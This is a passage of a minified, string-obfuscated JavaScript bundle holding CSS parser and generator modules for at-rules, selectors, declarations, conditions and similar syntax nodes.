strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2E;return this[t(3375)](this[t(4053)]())},block(){return this[a2E(3541)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2E;return this[t(3375)](this[t(1475)]())},block(t=!1){return this[a2E(3541)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2E;return this[t(3375)](this[t(1752)]())},block(){return this[a2E(3541)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2E;return this[t(3375)](this[t(1752)]())},block(){return this[a2E(3541)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2E;return this[t(3375)](this[t(741)]())},block(t=!1){return this[a2E(3541)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2E(3541)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2E;return this[t(3375)](this[t(1410)](t(1330)))},block(t=!1){return this[a2E(3541)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2E;return n(1264)==typeof e&&/^\s*\|/[n(3108)](e)?n(1264)==typeof t?t+e:e[n(1435)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2E,r=Object[n(3478)](null);for(const[o,i]of Object[n(830)](t))if(i){r[o]={};for(const t of Object[n(1033)](i))e[n(3441)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2E,i={...t};for(const[s,a]of Object[n(830)](e))switch(s){case n(4130):i[s]=Boolean(a);break;case n(2408):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(1684):i[s]={...t[s]};for(const[t,e]of Object[n(830)](a))i[s][t]=Array[n(2471)](e)?e:[];break;case n(1983):i[s]={...t[s]};for(const[t,e]of Object[n(830)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(2055)]||null,descriptors:{...o[n(2811)]}};if(e){a[n(2055)]=e[n(2055)]?r(a[n(2055)],e[n(2055)]):a[n(2055)]||null;for(const[t,o]of Object[n(830)](e[n(2811)]||{}))a[n(2811)][t]=o?r(a[n(2811)][t],o):null;Object[n(1033)](a[n(2811)])[n(3547)]||(a[n(2811)]=null)}}break;case n(3655):case n(956):i[s]={...t[s]};for(const[t,e]of Object[n(830)](a))i[s][t]=r(i[s][t],e);break;case n(786):case n(2279):i[s]={...t[s]};for(const[t,e]of Object[n(830)](a))i[s][t]={...i[s][t],...e};break;case n(2008):i[s]={...t[s],...a};break;case n(1556):case n(4459):i[s]={...t[s],...o(a,[n(3360)])};break;case n(3251):i[s]={...t[s],...o(a,[n(2666),n(1522),n(3360),n(4073),n(3272)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(642),stylesheet:r(642),atrule:r(3373),atrulePrelude(t){const e=r;return this[e(2945)](t[e(1556)]?String(t[e(1556)]):null)},mediaQueryList:r(1475),mediaQuery:r(2870),condition(t){const e=r;return this[e(1410)](t[e(4194)])},rule:r(4238),selectorList:r(1752),selector:r(1599),block(){return this[r(3541)](!0)},declarationList:r(3911),declaration:r(2137),value:r(2022)},features:{supports:{selector(){return this[r(1599)]()}},container:{style(){return this[r(2137)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2E,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1145)][e(1522)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(503)],findLast:d[e(778)],findAll:d[e(1013)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(2173)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1145)]=new c.J({generic:t[e(4130)],cssWideKeywords:t[e(2408)],units:t[e(1684)],types:t[e(3655)],atrules:t[e(1983)],properties:t[e(956)],node:t[e(3251)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2E;return this[t(3375)](this[t(2350)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2E,e=this[t(1132)]();if(this[t(952)](),e[t(534)](this[t(1182)]()),this[t(952)](),this[t(3246)]===r.A9){e[t(534)](this[t(1671)]());const n=this[t(2320)],o=this[t(2930)]?this[t(2022)](null):this[t(2350)](this[t(2111)],!1);if(t(2022)===o[t(3647)]&&o[t(3806)][t(2514)])for(let e=n-this[t(2320)];e<=0;e++)if(this[t(1543)](e)===r.M$){o[t(3806)][t(685)]({type:t(2740),loc:null,value:" "});break}e[t(534)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2E;let r=this[n(3398)]+t;const a=this[n(2123)](r);for(a!==i&&a!==s||(e&&this[n(3899)](n(3830)),r++);r<this[n(2434)];r++)(0,o.yp)(this[n(2123)](r))||this[n(3899)](n(2523),r)}function d(t){return u[a2E(679)](this,0,t)}function h(t,e){const n=a2E;if(!this[n(1740)](this[n(3398)]+t,e)){let r="";switch(e){case a:r=n(2697);break;case s:r=n(3433)}this[n(3899)](r,this[n(3398)]+t)}}function f(){const t=a2E;let e=0,n=0,r=this[t(3246)];for(;r===o.M$||r===o.Mw;)r=this[t(1543)](++e);if(r!==o.wN){if(!this[t(1214)](i,e)&&!this[t(1214)](s,e))return null;n=this[t(1214)](i,e)?i:s;do{r=this[t(1543)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1937)](e),d[t(679)](this,c))}return e>0&&this[t(1937)](e),0===n&&(r=this[t(2123)](this[t(3398)]),r!==i&&r!==s&&this[t(3899)](t(782))),d[t(679)](this,0!==n),n===s?"-"+this[t(1212)](o.wN):this[t(1212)](o.wN)}const m=r(2912),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(3398)];let n=null,m=null;if(this[t(3246)]===o.wN)d[t(679)](this,l),m=this[t(1212)](o.wN);else if(this[t(3246)]===o.Vy&&this[t(1740)](this[t(3398)],s))switch(n="-1",h[t(679)](this,1,a),this[t(2434)]-this[t(3398)]){case 2:this[t(1361)](),m=f[t(679)](this);break;case 3:h[t(679)](this,2,s),this[t(1361)](),this[t(952)](),d[t(679)](this,c),m="-"+this[t(1212)](o.wN);break;default:h[t(679)](this,2,s),u[t(679)](this,3,c),this[t(1361)](),m=this[t(4266)](e+2)}else if(this[t(3246)]===o.Vy||this[t(1214)](i)&&this[t(1543)](1)===o.Vy){let r=0;switch(n="1",this[t(1214)](i)&&(r=1,this[t(1361)]()),h[t(679)](this,0,a),this[t(2434)]-this[t(3398)]){case 1:this[t(1361)](),m=f[t(679)](this);break;case 2:h[t(679)](this,1,s),this[t(1361)](),this[t(952)](),d[t(679)](this,c),m="-"+this[t(1212)](o.wN);break;default:h[t(679)](this,1,s),u[t(679)](this,2,c),this[t(1361)](),m=this[t(4266)](e+r+1)}}else if(this[t(3246)]===o.fg){const r=this[t(2123)](this[t(3398)]),l=r===i||r===s;let p=this[t(3398)]+l;for(;p<this[t(2434)]&&(0,o.yp)(this[t(2123)](p));p++);p===this[t(3398)]+l&&this[t(3899)](t(2523),this[t(3398)]+l),h[t(679)](this,p-this[t(3398)],a),n=this[t(3933)](e,p),p+1===this[t(2434)]?(this[t(1361)](),m=f[t(679)](this)):(h[t(679)](this,p-this[t(3398)]+1,s),p+2===this[t(2434)]?(this[t(1361)](),this[t(952)](),d[t(679)](this,c),m="-"+this[t(1212)](o.wN)):(u[t(679)](this,p-this[t(3398)]+2,c),this[t(1361)](),m=this[t(4266)](p+1)))}else this[t(3899)]();return null!==n&&n[t(2123)](0)===i&&(n=n[t(3811)](1)),null!==m&&m[t(2123)](0)===i&&(m=m[t(3811)](1)),{type:t(2912),loc:this[t(1921)](e,this[t(3398)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(2077)](n+r)}else this[e(2077)](n)}else this[e(2077)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2E;return this[t(2350)](this[t(4346)],!0)}function s(){const t=a2E;for(let e,n=1;e=this[t(1543)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(3373),c=r(1556),l={name:String,prelude:[r(2945),r(2350),null],block:[r(3541),null]};function u(t=!1){const e=r,n=this[e(3398)];let a,c,l=null,u=null;switch(this[e(2839)](o.zu),a=this[e(4266)](n+1),c=a[e(2947)](),this[e(952)](),!1===this[e(4043)]&&this[e(3246)]!==o.X6&&this[e(3246)]!==o.Qq&&(l=this[e(1551)]?this[e(2520)](this[e(2945)][e(1096)](this,a,t),i):i[e(679)](this,this[e(2320)]),this[e(952)]()),this[e(3246)]){case o.Qq:this[e(1361)]();break;case o.X6:u=hasOwnProperty[e(679)](this[e(1556)],c)&&e(2173)==typeof this[e(1556)][c][e(2025)]?this[e(1556)][c][e(2025)][e(679)](this,t):this[e(3541)](s[e(679)](this))}return{type:e(3373),loc:this[e(1921)](n,this[e(3398)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(2986)](o.zu,"@"+t[e(2666)]),null!==t[e(2055)]&&this[e(3251)](t[e(2055)]),t[e(2025)]?this[e(3251)](t[e(2025)]):this[e(2986)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2945),s=r(1161),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(2947)]()),this[e(952)](),n=hasOwnProperty[e(679)](this[e(1556)],t)&&e(2173)==typeof this[e(1556)][t][e(2055)]?this[e(1556)][t][e(2055)][e(679)](this):this[e(1576)](this[e(786)][e(2945)]),this[e(952)](),!0!==this[e(4043)]&&this[e(3246)]!==o.X6&&this[e(3246)]!==o.Qq&&this[e(3899)](e(4339)),{type:e(2945),loc:this[e(1173)](n),children:n}}function l(t){this[r(3806)](t)}},1400:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2E;this[t(4043)]&&this[t(3899)](t(3915));const e=this[t(3398)];let n=!1;return this[t(1214)](s)?(n=!0,this[t(1361)]()):this[t(1214)](l)||this[t(2839)](o.Vy),this[t(1214)](l)?this[t(2123)](this[t(3398)]+1)!==a?(this[t(1361)](),this[t(2839)](o.Vy)):n&&this[t(3899)](t(2349),this[t(2434)]):n&&this[t(3899)](t(4018)),{type:t(1182),loc:this[t(1921)](e,this[t(3398)]),name:this[t(4266)](e)}}function h(){const t=a2E,e=this[t(3398)],n=this[t(2123)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3899)](t(2246)),this[t(1361)](),n!==a&&(this[t(1214)](a)||this[t(3899)](t(1913)),this[t(1361)]()),this[t(4266)](e)}const f=r(1646),m={name:r(1182),matcher:[String,null],value:[r(1690),r(1182),null],flags:[String,null]};function p(){const t=r,e=this[t(3398)];let n,i=null,s=null,a=null;return this[t(2839)](o.hk),this[t(952)](),n=d[t(679)](this),this[t(952)](),this[t(3246)]!==o.Oh&&(this[t(3246)]!==o.Vy&&(i=h[t(679)](this),this[t(952)](),s=this[t(3246)]===o.Qf?this[t(1690)]():this[t(1182)](),this[t(952)]()),this[t(3246)]===o.Vy&&(a=this[t(1212)](o.Vy),this[t(952)]())),this[t(2839)](o.Oh),{type:t(1646),loc:this[t(1921)](e,this[t(3398)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(2986)](o._i,"["),this[e(3251)](t[e(2666)]),null!==t[e(3297)]&&(this[e(2077)](t[e(3297)]),this[e(3251)](t[e(569)])),null!==t[e(4360)]&&this[e(2986)](o.Vy,t[e(4360)]),this[e(2986)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2E(2350)](null,!0)}function a(){const t=a2E;return this[t(2520)](this[t(4238)],s)}function c(){const t=a2E;return this[t(2350)](this[t(3505)],!0)}function l(){const t=a2E;if(this[t(3246)]===o.Qq)return c[t(679)](this,this[t(2320)]);const e=this[t(2520)](this[t(2137)],c);return this[t(3246)]===o.Qq&&this[t(1361)](),e}const u=r(3541),d=r(2025),h={children:[[r(3373),r(4238),r(2137)]]};function f(t){const e=r,n=t?l:a,c=this[e(3398)];let u=this[e(1132)]();this[e(2839)](o.X6);t:for(;!this[e(4043)];)switch(this[e(3246)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(1361)]();break;case o.zu:u[e(534)](this[e(2520)](this[e(3373)][e(1096)](this,t),s));break;default:t&&this[e(1214)](i)?u[e(534)](a[e(679)](this)):u[e(534)](n[e(679)](this))}return this[e(4043)]||this[e(2839)](o.Q0),{type:e(3541),loc:this[e(1921)](c,this[e(3398)]),children:u}}function m(t){const e=r;this[e(2986)](o.X6,"{"),this[e(3806)](t,(t=>{const n=e;n(2137)===t[n(3647)]&&this[n(2986)](o.Qq,";")})),this[e(2986)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1307),s={children:[[]]};function a(t,e){const n=r,i=this[n(3398)];let s=null;return this[n(2839)](o.hk),s=t[n(679)](this,e),this[n(4043)]||this[n(2839)](o.Oh),{type:n(1307),loc:this[n(1921)](i,this[n(3398)]),children:s}}function c(t){const e=r;this[e(2986)](o._i,"["),this[e(3806)](t),this[e(2986)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1227),s=[];function a(){const t=r,e=this[t(3398)];return this[t(2839)](o.zG),{type:t(1227),loc:this[t(1921)](e,this[t(3398)])}}function c(){const t=r;this[t(2986)](o.zG,t(1356))}},1585:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3111),s=[];function a(){const t=r,e=this[t(3398)];return this[t(2839)](o.lh),{type:t(3111),loc:this[t(1921)](e,this[t(3398)])}}function c(){const t=r;this[t(2986)](o.lh,t(2473))}},1052:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2228),a={name:String};function c(){const t=r;return this[t(4239)](i),{type:t(2228),loc:this[t(1921)](this[t(3398)]-1,this[t(2434)]),name:this[t(1212)](o.Vy)}}function l(t){const e=r;this[e(2986)](o._i,"."),this[e(2986)](o.Vy,t[e(2666)])}},2347:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(3831),u={name:String};function d(){const t=r,e=this[t(3398)];let n;switch(this[t(3246)]){case o.M$:n=" ";break;case o._i:switch(this[t(2123)](this[t(3398)])){case a:case i:case c:this[t(1361)]();break;case s:this[t(1361)](),this[t(1518)](t(3060)),this[t(4239)](s);break;default:this[t(3899)](t(1248))}n=this[t(4266)](e)}return{type:t(3831),loc:this[t(1921)](e,this[t(3398)]),name:n}}function h(t){const e=r;this[e(2077)](t[e(2666)])}},4916:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3367),c={value:String};function l(){const t=r,e=this[t(3398)];let n=this[t(2434)];return this[t(2839)](o.Mw),n-e+2>=2&&this[t(2123)](n-2)===i&&this[t(2123)](n-1)===s&&(n-=2),{type:t(3367),loc:this[t(1921)](e,this[t(3398)]),value:this[t(3933)](e+2,n)}}function u(t){const e=r;this[e(2986)](o.Mw,"/*"+t[e(569)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(1410),a={kind:String,children:[[r(1182),r(1290),r(1758),r(3038),r(2210)]]};function c(t){const e=r;return this[e(648)](1)===o.Vy&&i[e(743)](this[e(648)](2))?this[e(1290)](t):this[e(3038)](t)}const l={media:c,container:c,supports(){return this[r(2210)]()}};function u(t=r(3229)){const e=r,n=this[e(1132)]();t:for(;!this[e(4043)];)switch(this[e(3246)]){case o.Mw:case o.M$:this[e(1361)]();continue;case o.Vy:n[e(534)](this[e(1182)]());break;case o.AJ:{let r=this[e(2520)]((()=>l[t][e(679)](this,t)),(()=>null));r||(r=this[e(2520)]((()=>{const n=e;this[n(2839)](o.AJ);const r=this[n(1410)](t);return this[n(2839)](o.no),r}),(()=>this[e(1930)](t)))),n[e(534)](r);break}case o.zt:{let r=this[e(2520)]((()=>this[e(1758)](t)),(()=>null));r||(r=this[e(1930)](t)),n[e(534)](r);break}default:break t}return n[e(2514)]&&this[e(3899)](e(3553)),{type:e(1410),loc:this[e(1173)](n),kind:t,children:n}}function d(t){const e=r;t[e(3806)][e(2241)]((t=>{const n=e;n(1410)===t[n(3647)]?(this[n(2986)](o.AJ,"("),this[n(3251)](t),this[n(2986)](o.no,")")):this[n(3251)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2E;return this[t(2350)](this[t(2111)],!0)}function m(){const t=a2E;return this[t(2350)](this[t(2111)],!1)}function p(){const t=a2E,e=this[t(2320)],n=this[t(2022)]();return t(2350)!==n[t(3647)]&&!1===this[t(4043)]&&this[t(3246)]!==i.Qq&&!1===this[t(1214)](s)&&!1===this[t(1600)](e)&&this[t(3899)](),n}const g=r(2137),w=r(3635),b={important:[Boolean,String],property:String,value:[r(2022),r(2350)]};function y(){const t=r,e=this[t(3398)],n=this[t(2320)],a=x[t(679)](this),c=(0,o.vs)(a),l=c?this[t(2930)]:this[t(4181)],u=c?m:f;let d,h=!1;this[t(952)](),this[t(2839)](i.Qx);const g=this[t(2320)];if(c||this[t(952)](),d=l?this[t(2520)](p,u):u[t(679)](this,this[t(2320)]),c&&t(2022)===d[t(3647)]&&d[t(3806)][t(2514)])for(let e=g-this[t(2320)];e<=0;e++)if(this[t(1543)](e)===i.M$){d[t(3806)][t(685)]({type:t(2740),loc:null,value:" "});break}return this[t(1214)](s)&&(h=A[t(679)](this),this[t(952)]()),!1===this[t(4043)]&&this[t(3246)]!==i.Qq&&!1===this[t(1600)](n)&&this[t(3899)](),{type:t(2137),loc:this[t(1921)](e,this[t(3398)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(2986)](i.Vy,t[e(2076)]),this[e(2986)](i.Qx,":"),this[e(3251)](t[e(569)]),t[e(3296)]&&(this[e(2986)](i._i,"!"),this[e(2986)](i.Vy,!0===t[e(3296)]?e(3296):t[e(3296)]))}function x(){const t=r,e=this[t(3398)];if(this[t(3246)]===i._i)switch(this[t(2123)](this[t(3398)])){case u:case c:case d:case a:case l:this[t(1361)]();break;case h:this[t(1361)](),this[t(1214)](h)&&this[t(1361)]()}return this[t(3246)]===i.Vw?this[t(2839)](i.Vw):this[t(2839)](i.Vy),this[t(4266)](e)}function A(){const t=r;this[t(2839)](i._i),this[t(952)]();const e=this[t(1212)](i.Vy);return t(3296)===e||e}},513:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2E;return this[t(2350)](this[t(3505)],!0)}const a=r(3911),c={children:[[r(2137),r(3373),r(4238)]]};function l(){const t=r,e=this[t(1132)]();for(;!this[t(4043)];)switch(this[t(3246)]){case o.M$:case o.Mw:case o.Qq:this[t(1361)]();break;case o.zu:e[t(534)](this[t(2520)](this[t(3373)][t(1096)](this,!0),s));break;default:this[t(1214)](i)?e[t(534)](this[t(2520)](this[t(4238)],s)):e[t(534)](this[t(2520)](this[t(2137)],s))}return{type:t(3911),loc:this[t(1173)](e),children:e}}function u(t){const e=r;this[e(3806)](t,(t=>{const n=e;n(2137)===t[n(3647)]&&this[n(2986)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(681),s={value:String,unit:String};function a(){const t=r,e=this[t(3398)],n=this[t(4171)](o.fg);return{type:t(681),loc:this[t(1921)](e,this[t(3398)]),value:n,unit:this[t(3933)](e+n[t(3547)],this[t(3398)])}}function c(t){const e=r;this[e(2986)](o.fg,t[e(569)]+t[e(4174)])}},3723:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(1290),a={kind:String,name:String,value:[r(1182),r(1337),r(681),r(2003),r(1203),null]};function c(t){const e=r,n=this[e(3398)];let s,a=null;if(this[e(2839)](o.AJ),this[e(952)](),s=this[e(1212)](o.Vy),this[e(952)](),this[e(3246)]!==o.no){switch(this[e(2839)](o.Qx),this[e(952)](),this[e(3246)]){case o.wN:a=this[e(2189)](1)===o._i?this[e(2003)]():this[e(1337)]();break;case o.fg:a=this[e(681)]();break;case o.Vy:a=this[e(1182)]();break;case o.zt:a=this[e(2520)]((()=>{const t=e,n=this[t(1203)](this[t(1576)],this[t(786)][t(2022)]);return this[t(952)](),this[t(1214)](i)&&this[t(3899)](),n}),(()=>this[e(2003)]()));break;default:this[e(3899)](e(627))}this[e(952)]()}return this[e(4043)]||this[e(2839)](o.no),{type:e(1290),loc:this[e(1921)](n,this[e(3398)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(2986)](o.AJ,"("),this[e(2986)](o.Vy,t[e(2666)]),null!==t[e(569)]&&(this[e(2986)](o.Qx,":"),this[e(3251)](t[e(569)])),this[e(2986)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(1758),s={kind:String,feature:String,value:[r(2137),r(1599)]};function a(t,e){const n=r,o=(this[n(2279)][t]||{})[e];return n(2173)!=typeof o&&this[n(3899)](n(3653)+e+"()"),o}function c(t=r(1376)){const e=r,n=this[e(3398)],i=this[e(2741)](),s=a[e(679)](this,t,i[e(2947)]());this[e(952)]();const c=this[e(2520)]((()=>{const t=e,n=this[t(2320)],r=s[t(679)](this);return!1===this[t(4043)]&&!1===this[t(1600)](n)&&this[t(3899)](),r}),(()=>this[e(2350)](null,!1)));return this[e(4043)]||this[e(2839)](o.no),{type:e(1758),loc:this[e(1921)](n,this[e(3398)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(2986)](o.zt,t[e(1665)]+"("),this[e(3251)](t[e(569)]),this[e(2986)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(3038),u={kind:String,left:[r(1182),r(1337),r(681),r(2003),r(1203)],leftComparison:String,middle:[r(1182),r(1337),r(681),r(2003),r(1203)],rightComparison:[String,null],right:[r(1182),r(1337),r(681),r(2003),r(1203),null]};function d(){const t=r;switch(this[t(952)](),this[t(3246)]){case o.wN:return this[t(1214)](i,this[t(531)](1))?this[t(2003)]():this[t(1337)]();case o.fg:return this[t(681)]();case o.Vy:return this[t(1182)]();case o.zt:return this[t(2520)]((()=>{const e=t,n=this[e(1203)](this[e(1576)],this[e(786)][e(2022)]);return this[e(952)](),this[e(1214)](i)&&this[e(3899)](),n}),(()=>this[t(2003)]()));default:this[t(3899)](t(627))}}function h(t){const e=r;if(this[e(952)](),this[e(1214)](s)||this[e(1214)](c)){const t=this[e(3207)][this[e(3398)]];return this[e(1361)](),this[e(1214)](a)?(this[e(1361)](),t+"="):t}if(this[e(1214)](a))return"=";this[e(3899)](e(2865)+(t?e(1994):"")+e(4214))}function f(t=r(1376)){const e=r,n=this[e(3398)];this[e(952)](),this[e(2839)](o.AJ);const i=d[e(679)](this),s=h[e(679)](this,e(1182)===i[e(3647)]),a=d[e(679)](this);let c=null,l=null;return this[e(2189)](0)!==o.no&&(c=h[e(679)](this),l=d[e(679)](this)),this[e(952)](),this[e(2839)](o.no),{type:e(3038),loc:this[e(1921)](n,this[e(3398)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(2986)](o.AJ,"("),this[e(3251)](t[e(4070)]),this[e(2077)](t[e(3475)]),this[e(3251)](t[e(3942)]),t[e(3569)]&&(this[e(2077)](t[e(3136)]),this[e(3251)](t[e(3569)])),this[e(2986)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1203),s=r(2173),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(3398)],s=this[n(2741)](),a=s[n(2947)]();let c;return c=e[n(2458)](a)?e[a][n(679)](this,e):t[n(679)](this,e),this[n(4043)]||this[n(2839)](o.no),{type:n(1203),loc:this[n(1921)](i,this[n(3398)]),name:s,children:c}}function l(t){const e=r;this[e(2986)](o.zt,t[e(2666)]+"("),this[e(3806)](t),this[e(2986)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1930),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(3398)];let i=null;this[e(3246)]===o.zt?i=this[e(2741)]():this[e(2839)](o.AJ);const s=this[e(2520)]((()=>{const t=e,n=this[t(2320)],r=this[t(1576)](this[t(786)][t(2022)]);return!1===this[t(4043)]&&!1===this[t(1600)](n)&&this[t(3899)](),r}),(()=>this[e(3375)](this[e(2350)](null,!1))));return this[e(4043)]||this[e(2839)](o.no),{type:e(1930),loc:this[e(1921)](n,this[e(3398)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(2173)]?this[e(2986)](o.zt,t[e(2173)]+"("):this[e(2986)](o.AJ,"("),this[e(3806)](t),this[e(2986)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(785),s=r(458),a={value:String};function c(){const t=r,e=this[t(3398)];return this[t(2839)](o.Vw),{type:t(458),loc:this[t(1921)](e,this[t(3398)]),value:this[t(4266)](e+1)}}function l(t){const e=r;this[e(2986)](o.Vw,"#"+t[e(569)])}},7905:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1312),s={name:String};function a(){const t=r,e=this[t(3398)];return this[t(2839)](o.Vw),{type:t(1312),loc:this[t(1921)](e,this[t(3398)]),name:this[t(4266)](e+1)}}function c(t){const e=r;this[e(2986)](o._i,"#"+t[e(2666)])}},8586:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1182),s={name:String};function a(){const t=r;return{type:t(1182),loc:this[t(1921)](this[t(3398)],this[t(2434)]),name:this[t(1212)](o.Vy)}}function c(t){const e=r;this[e(2986)](o.Vy,t[e(2666)])}},5204:(t,e,n)=>{"use 